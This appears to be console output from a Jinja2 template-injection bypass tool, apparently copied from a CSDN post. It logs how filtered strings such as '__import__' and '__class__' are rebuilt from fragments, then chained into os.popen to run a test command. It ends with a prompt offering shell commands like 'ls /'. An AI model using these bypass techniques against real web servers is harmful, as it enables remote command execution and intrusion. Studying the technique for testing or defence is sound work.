 [INFO] | Great! string('doc') can be dict(DOC=i)|first|lower
[INFO] | Great! string('next') can be dict(NEXT=i)|first|lower
[INFO] | Great! string('class') can be cl
[INFO] | Great! string('__class__') can be gt+gt+cl+gt+gt
[INFO] | Great! string('init') can be in
[INFO] | Great! string('__init__') can be gt+gt+in+gt+gt
[INFO] | Great! string('dict') can be di
[INFO] | Great! string('__dict__') can be gt+gt+di+gt+gt
[INFO] | Great! string('import') can be im
[INFO] | Great! string('__import__') can be gt+gt+im+gt+gt
[INFO] | Great! string('mul') can be mu
[INFO] | Great! string('__mul__') can be gt+gt+mu+gt+gt
[INFO] | Great! string('mod') can be mo
[INFO] | Great! string('__mod__') can be gt+gt+mo+gt+gt
[INFO] | Great! string('truediv') can be tr
[INFO] | Great! string('__truediv__') can be gt+gt+tr+gt+gt
[INFO] | Great! string('doc') can be do
[INFO] | Great! string('__doc__') can be gt+gt+do+gt+gt
[INFO] | Great! string('%s%s') can be ((va+dict(c=i)|join)*4)%(37,115,37,115)
[INFO] | Great! string('%s%%s') can be ((va+dict(c=i)|join)*5)%(37,115,37,37,115)
[INFO] | Great! string('echo f3n  j1ng;') can be ((va+dict(c=i)|join)*15)%(101,99,104,111,32,102,51,110,32,32,106,49,110,103,59)
[INFO] | Start generating final expression...
[INFO] | Great! we generate module_os()
[INFO] | Great! string('echo f3n  j1ng;') can be ec
[INFO] | Great! we generate os_popen_obj('echo f3n  j1ng;')
[INFO] | Great! we generate os_popen_read('echo f3n  j1ng;')
[INFO] | Testing generated payload.
[INFO] | Success! Now we can generate payloads.
Example/示例:
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>>
CSDN @liernian